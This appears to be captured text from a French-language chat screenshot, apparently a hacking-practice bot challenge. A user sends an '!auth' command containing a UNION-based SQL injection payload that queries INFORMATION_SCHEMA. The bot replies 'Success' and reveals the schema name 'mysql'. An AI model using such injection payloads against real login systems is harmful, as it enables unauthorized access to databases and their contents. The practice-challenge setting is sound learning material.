 Johans585 Aujourd'hui à 10:23
!auth "'UNION SELECT 1,SCHEMA_NAME,2,3,4 FROM
INFORMATION_SCHEMA.SCHEMATA LIMIT 1#"
hacker_bot BOT Aujourd'hui à 10:23
Success:
Good password, Congrats.
Name => mysql
password => 2
role => 3
Age => 4
Envoyer un message à @hacker_bot
GIF